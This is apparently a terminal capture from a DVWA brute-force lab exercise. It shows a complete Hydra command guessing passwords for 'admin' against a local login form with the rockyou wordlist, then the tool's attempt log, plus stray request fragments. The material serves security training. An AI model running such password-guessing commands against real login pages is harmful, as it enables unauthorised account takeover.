 ┌──(kali㉿kali)-[~/Downloads]
└─$ sudo hydra 127.0.0.1 -l admin -P /usr/share/wordlists/rockyou.txt http-get-form "/vulnerabilities/brute/index.php:username=^USER^&password=^PASS^&Login=Login:F
=Username and/or password incorrect.:H=PHPSESSID=6k9r9ne7h5sfqq61nodrfkvlth; security=low" -V
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bindin
g, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-08-07 18:16:50
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get-form://127.0.0.1:80/vulnerabilities/brute/index.php:username=^USER^&password=^PASS^&Login=Login:F=Username and/or password incorrect.:H=P
HPSESSID=6k9r9ne7h5sfqq61nodrfkvlth; security=low
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[STATUS] 16.00 tries/min, 16 tries in 00:01h, 14344383 to do in 14942:04h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
d=dddd&Login=Login HTTP/1.1
username=eee&password=gggggeee&Login=Login
View Source View Help